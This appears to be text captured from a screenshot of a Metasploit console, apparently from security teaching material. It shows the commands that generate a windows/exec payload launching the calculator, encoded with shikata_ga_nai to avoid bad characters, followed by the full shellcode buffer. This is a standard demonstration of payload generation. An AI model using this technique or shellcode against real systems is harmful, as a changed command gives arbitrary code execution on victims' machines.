 Metasploit
File Edit View Help
msf > use payload/windows/exec
msf payload(exec) > set CMD calc
CMD => calc
msf payload(exec) > generate -b "\x00\x20\x0a\x0d\xff\xCC"
# windows/exec - 223 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# EXITFUNC=process, CMD=calc
buf =
"\xda\xdd\x29\xc9\xd9\x74\x24\xf4\xb1\x32\x58\xbd\xc5\xb2" +
"\x2d\x81\x31\x68\x17\x03\x68\x17\x83\x05\xb6\xcf\x74\x79" +
"\x5f\x86\x77\x81\xa0\xf9\xfe\x64\x91\x2b\x64\xed\x80\xfb" +
"\xee\xa3\x28\x77\xa2\x57\xba\xf5\x6b\x58\x0b\xb3\x4d\x57" +
"\x8c\x75\x52\x3b\x4e\x17\x2e\x41\x83\xf7\x0f\x8a\xd6\xf6" +
"\x48\xf6\x19\xaa\x01\x7d\x8b\x5b\x25\xc3\x10\x5d\xe9\x48" +
"\x28\x25\x8c\x8e\xdd\x9f\x8f\xde\x4e\xab\xd8\xc6\xe5\xf3" +
"\xf8\xf7\x2a\xe0\xc5\xbe\x47\xd3\xbe\x41\x8e\x2d\x3e\x70" +
"\xee\xe2\x01\xbd\xe3\xfb\x46\x79\x1c\x8e\xbc\x7a\xa1\x89" +
"\x06\x01\x7d\x1f\x9b\xa1\xf6\x87\x7f\x50\xda\x5e\x0b\x5e" +
"\x97\x15\x53\x42\x26\xf9\xef\x7e\xa3\xfc\x3f\xf7\xf7\xda" +
"\x9b\x5c\xa3\x43\xbd\x38\x02\x7b\xdd\xe4\xfb\xd9\x95\x06" +
"\xef\x58\xf4\x4c\xee\xe9\x82\x29\xf0\xf1\x8c\x19\x99\xc0" +
"\x07\xf6\xde\xdc\xcd\xb3\x11\x97\x4c\x95\xb9\x7e\x05\xa4" +
"\xa7\x80\xf3\xea\xd1\x02\xf6\x92\x25\x1a\x73\x97\x62\x9c" +
"\x6f\xe5\xfb\x49\x90\x5a\xfb\x5b\xf3\x3d\x6f\x07\xf4"
msf payload(exec) >
Ready 35x78